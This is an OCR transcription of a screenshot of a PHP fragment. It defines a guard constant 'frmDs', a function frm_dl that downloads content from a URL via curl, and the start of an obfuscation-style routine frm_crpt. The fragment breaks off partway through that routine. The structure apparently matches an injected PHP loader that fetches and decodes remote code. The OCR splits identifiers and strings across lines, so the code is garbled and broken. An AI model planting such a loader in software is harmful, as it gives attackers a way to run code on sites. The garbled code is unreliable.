
if
 (!defined(
'frmDs'
)){

	define(
'frmDs'
 ,
1
);

function
frm_dl
(
$url
)
{

if
 (function_exists(
'curl_in
it'
)) {

$ch
 = curl_init(
$ur
l
);

			curl_setopt(
$ch
, CUR
LOPT_RETURNTRANSFER, 
1
);

$out
 = curl_exec (
$c
h
);

if
 (curl_errno(
$ch
) 
!== 
0
) 
$out
 = 
false
;

			curl_close (
$ch
);

		} 
else
 {
$out
 = file_get_cont
ents(
$url
);}

return
 trim(
$out
);

	}

function
frm_crpt
(
$in
)
{

$il
=strlen(
$in
);
$o
=
''
;
